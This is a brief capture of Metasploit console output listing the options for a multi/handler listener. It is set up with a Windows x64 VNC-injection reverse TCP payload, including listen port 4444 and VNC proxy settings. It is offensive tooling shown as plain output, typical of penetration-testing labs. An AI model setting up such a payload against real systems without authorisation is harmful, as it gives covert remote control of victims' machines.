 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/vncinject/reverse_tcp):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
AUTOVNC               true             yes       Automatically launch VNC viewer if present
DisableCourtesyShell  true             no        Disables the Metasploit Courtesy shell
EXITFUNC              process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                                  yes       The listen address (an interface may be specified)
LPORT                 4444             yes       The listen port
VNCHOST               127.0.0.1        yes       The local host to use for the VNC proxy
VNCPORT               5900             yes       The local port to use for the VNC proxy
ViewOnly              true             no        Runs the viewer in view mode
Exploit target:
Id  Name
--  ----
0   Wildcard Target